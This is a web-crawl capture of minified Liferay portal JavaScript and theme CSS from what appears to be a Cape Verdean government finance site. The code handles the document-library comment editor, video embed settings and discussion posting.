feray_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dkKCYYx25",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dkKCYYx25",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dkKCYYx25"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"jrxp__column2__1"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"ldsd_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"ldsd_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("ldsd_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"ldsd_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"ldsd_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+editorName];if(editor)editor.destroy();
ldsd_hideEl(formId)});Liferay.provide(window,"ldsd_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)ldsd_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"141117",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"ldsd_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("ldsd_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";window.randomNamespace="ldsd_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"ldsd_scrollIntoView",function(commentId){document.getElementById("ldsd_messageScroll"+
commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("ldsd_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,
false)},error:function(){ldsd_showStatusMessage({id:"ldsd_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",function(event){ldsd_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",response)}else{var errorKey=
"O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";ldsd_showStatusMessage({id:"ldsd_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"ldsd_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"ldsd_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",options),error:function(){ldsd_showStatusMessage({id:ldsd_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");ldsd_showEl(formId)}})});Liferay.provide(window,"ldsd_showPostReplyEditor",function(index){ldsd_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_"+
"postReplyForm"+index,{name:"ldsd_"+"postReplyBody"+index,onChangeMethod:"ldsd_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});ldsd_hideEditor("ldsd_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_"+"editForm"+index);ldsd_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_"+"discussionMessage"+index)});window.ldsd_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"ldsd_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();ldsd_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_"+"editForm"+index,{contents:contents,name:"ldsd_"+"editReplyBody"+index,onChangeMethod:"ldsd_"+index+"EditOnChange"});
ldsd_hideEditor("ldsd_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_"+"postReplyForm"+index);ldsd_hideEl(discussionId)});Liferay.provide(window,"ldsd_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("ldsd_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});
Liferay.provide(window,"ldsd_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("ldsd_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#bpgj .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="bpgjContent")storeTask({"bpgj":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);
var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767661288069" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767661288069
body_size: 131991
content:
/*1573475064000*/
@import url(vendors/slick.css?t=1573478664973);@import url(vendors/slick-theme.css?t=1573478664973);.loadingmask-message{background:transparent;border-width:0;display:block;height:1em;margin-left:auto;margin-right:auto;position:relative;text-align:left;vertical-align:middle;width:1em}.loadingmask-message .loadingmask-message-content{animation:loading-animation 1.2s infinite ease-out;background:transparent;border-radius:50%;border-width:0;clear:both;color:transparent;height:1em;margin:0;overflow:hidden;padding:0;position:relative;transform:translateZ(0);width:1em}.logo{display:inline-block;line-height:1;vertical-align:middle}.portal-iframe #main-content{width:100%}.separator{border-top:1px dotted #bfbfbf}.entry-status{border-left:4px solid transparent}span.alert{display:inline-block}.update-available{margin-top:10px;padding:2px;text-align:left}.quick-access-nav{position:absolute;top:-1000px;width:100%;z-index:1000}.quick-access-nav a{background:#333;background:rgba(51,51,51,0.9);border:1px solid #FFF;left:0;outline:0;padding:8px;position:absolute;right:0;text-align:center}.quick-access-nav a:focus{color:#FFF;top:1000px}@media only screen and (max-width:991px){.responsive-table-horizontal{display:block;position:relative;width:100%}.responsive-table-horizontal:after{clear:both;content:'';display:block;font-size:0;height:0;visibility:hidden}.responsive-table-horizontal tbody{display:block;overflow-x:auto;position:relative;white-space:nowrap;width:auto}.responsive-table-horizontal tbody tr{display:inline-block;vertical-align:top}.responsive-table-horizontal tbody tr td{display:block;margin-bottom:20px}.responsive-table-horizontal tbody tr td:first-child{text-align:left}.responsive-table-horizontal thead{display:block;float:left;margin-right:10px}.responsive-table-horizontal thead:after{clear:both;content:"";display:block;font-size:0;height:0;visibility:hidden}.responsive-table-horizontal thead th{display:block;margin-bottom:20px;text-align:right}.responsive-table-horizontal thead th:first-child{text-align:right}.ie9 .responsive-table-horizontal thead{float:none}}.important{font-weight:bold}.highlight{background:#FFC;font-weight:bold;margin:0 1px}.hide-accessible{clip:rect(0 0 0 0) !important;position:absolute !important;-webkit-transform:scale(0);-webkit-transform-origin-x:0;-webkit-transform-origin-y:0;*position:fixed !important;_position:absolute !important}.force-offset{display:block !important;position:absolute !important;visibility:hidden !important}.unselectable,.unselectable *{-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup,.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup:hover{background:transparent}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button:hover{background:transparent}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button .cke_button_label:after{border-color:#a6a6a6;font-family:"Courier New",Courier,"Lucida Sans Typewriter","Lucida Typewriter",monospace}.lfr-asset-category-container .no-matches{color:#999}.lfr-asset-category-search-container{background-color:#d3dadd;border-bottom-color:#aeb8bc}.lfr-asset-category-list a.selected{background-color:#EEE}.lfr-categories-selector-search-results-path{color:#575757;font-size:.9em;text-align:right;width:25%}.lfr-asset-column-actions-content{background-color:#d7f1ff}.lfr-asset-column-actions .lfr-asset-column-actions-content{border-color:#88c5d9}.lfr-asset-column-details .lfr-asset-categories{color:#7d7d7d}.lfr-asset-column-details .lfr-asset-categories .lfr-asset-category{color:#555}.lfr-asset-column-details .lfr-asset-description{color:#444;font-style:italic;-moz-hyphens:auto;-ms-hyphens:auto;-o-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;word-wrap:break-word}.lfr-asset-column-details .lfr-asset-icon{border-right-color:#999;color:#999}.lfr-asset-column-details .lfr-asset-tags{color:#7d7d7d}.lfr-asset-column-details .lfr-asset-tags .tag{color:#555}.lfr-asset-panels .lfr-panel.lfr-extended,.lfr-asset-column-details .lfr-panel.lfr-extended{border-color:#CCC}.lfr-form-row{border-bottom-color:#CCC}.lfr-form-row:hover{background-color:#dffccb;border-color:#b2ff3a}.lfr-form-row .handle-sort-vertical{background:url(../images/application/handle_sort_vertical.png) no-repeat 0 50%}.lfr-edit-layout-panel .taglib-form-navigator .button-holder{background-color:#FFF}.definition-of-terms dt{color:#333;font-weight:normal;width:100%;word-break:break-word}@media only screen and (min-width:768px){.definition-of-terms dt{width:auto}}.lfr-code{background:#FFF;border-color:#777;font-family:monospace}.lfr-code tr td.line-numbers{background:#fafafa}.lfr-code tr td.line-numbers:before{color:#AAA;text-shadow:1px 1px #FFF}.popup-alert-notice .countdown-timer{font-size:1.1em;font-weight:bold}.lfr-token{background-color:#b3daef;border-color:#5fa8ff;color:#444;text-decoration:none}.lfr-token:hover{background-color:#d1e5ef}.lfr-token-primary{font-weight:bold}.lfr-token-primary,.lfr-token-primary:hover{background-color:#b3daef}.lfr-token-close:hover{text-decoration:none}.lfr-button{background:no-repeat 0 50%}.lfr-table>tbody>tr>th,.lfr-table>thead>tr>th,.lfr-table>tfoot>tr>th{font-weight:bold}.lfr-checkbox-preselected,.lfr-configurator-visibility{opacity:.5}.lfr-header-row{border-bottom-color:#7b7b7b}.lfr-header-row .lfr-search-combobox{border-color:#5f5f5f}.openid-login input[type="text"]{background:url(../images/common/openid.gif) no-repeat;background-color:#FFF;background-position:0 50%;color:#000}.page-extra-settings .lfr-panel-titlebar .lfr-panel-title{font-size:1em}.lfr-pagination .lfr-pagination-controls li .lfr-pagination-link{color:#333;font-weight:normal}.lfr-panel.lfr-extended,.lfr-panel-container,.lfr-floating-container{border-color:#dedede #bfbfbf #bfbfbf #dedede}.lfr-panel-container,.lfr-floating-container{background:#FFF}.lfr-panel-titlebar .lfr-panel-title{font-size:1.2em;font-weight:bold}.lfr-panel-titlebar .lfr-panel-button{background:url(../images/application/panel_header_toggler_close.png) no-repeat 0 0}.lfr-panel-titlebar .lfr-panel-button:hover{background-position:0 100%}.lfr-panel.lfr-collapsible .lfr-panel-titlebar{background:url(../images/arrows/05_down.png) no-repeat 2px 50%}.lfr-panel.lfr-collapsed .lfr-panel-titlebar{background-image:url(../images/arrows/05_right.png)}.lfr-panel.lfr-collapsed .lfr-panel-titlebar .lfr-panel-button{background-image:url(../images/application/panel_header_toggler_open.png)}.lfr-panel.lfr-extended .lfr-panel-titlebar{background:#d6d6d6 url(../images/application/panel_header.png) repeat-x 0 0;border-bottom-color:#cdcdcd}.lfr-panel-container .lfr-extended.lfr-collapsible .lfr-panel-titlebar{border-top-color:#cecece}.js .lfr-floating-trigger{background-image:url(../images/arrows/05_down.png);background-position:100% 50%;background-repeat:no-repeat;text-decoration:none}.lfr-panel-page .panel-page-content{border-left-color:#CCC}.lfr-panel-page .lfr-add-content h2{border-color:#CCC}.lfr-panel-page .lfr-add-content h2 span{background:#efefef}.lfr-panel-page .lfr-add-content .lfr-content-category h2{border-bottom-color:#CCC}.lfr-panel-page .lfr-add-content .lfr-content-category h2 span{background:0}.lfr-panel-content .paginator-container{background:#cfd2d5;border-bottom-color:#dcdee0;border-top-color:#dcdee0}.lfr-panel-content .paginator-page-container .paginator-page-link{background:0;border-color:#cfd2d5}.lfr-panel-content .paginator-page-container .paginator-page-link.paginator-current-page{background:#99a7b3 url(../images/application/current_page_hover_bg.png) repeat-x 0 0;border-color:#6b7785 #7c8994 #919fa9;color:#FFF;font-weight:bold}.lfr-panel-content .paginator-page-container .paginator-page-link.paginator-current-page:hover{background:#5094d7 url(../images/application/current_page_bg.png) repeat-x 0 0;border-color:#31659c #396ea8 #4c8ccb}#portlet-set-properties fieldset fieldset legend{font-size:1.1em}.lfr-preview-file-content{border-bottom-color:#6d6d6e}.lfr-preview-file-image-current-column,.lfr-preview-file-video-current-column{background:url(../images/common/checkerboard.png)}.lfr-preview-file-toolbar{background:#333;opacity:.5}.lfr-preview-file-toolbar .icon-arrow-1-l{background:url(../images/document_library/preview_left.png) no-repeat 0 50%}.lfr-preview-file-toolbar .icon-arrow-1-r{background:url(../images/document_library/preview_right.png) no-repeat 0 50%}.lfr-preview-file-toolbar .icon-zoomin{background:url(../images/document_library/preview_zoom.png) no-repeat 0 50%}.lfr-preview-file-image-current-column:hover 